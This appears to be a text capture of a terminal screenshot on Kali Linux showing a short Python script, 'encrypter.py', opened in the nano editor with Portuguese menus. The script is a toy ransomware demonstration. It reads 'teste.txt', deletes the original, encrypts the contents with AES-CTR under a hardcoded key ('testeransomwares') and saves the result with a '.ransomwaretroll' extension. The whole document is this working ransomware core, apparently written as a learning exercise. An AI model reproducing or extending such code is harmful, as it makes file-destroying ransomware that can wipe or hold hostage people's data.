 camusdelta@kali: ~
Arquivo Ações Editar Exibir Ajuda
GNU nano 6.3 encrypter.py
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = "teste.txt"
file = open(file_name, "rb")
file_data = file.read()
file.close()
## remover o arquivo
os.remove(file_name)
## chave de criptografia
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + ".ransomwaretroll"
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()
[ 24 linhas lidas ]
^G Ajuda ^O Gravar ^W Onde está? ^K Recortar ^T Executar ^C Local
^X Sair ^R Ler o arq ^\ Substituir ^U Colar ^J Justificar ^/ Ir p/ linha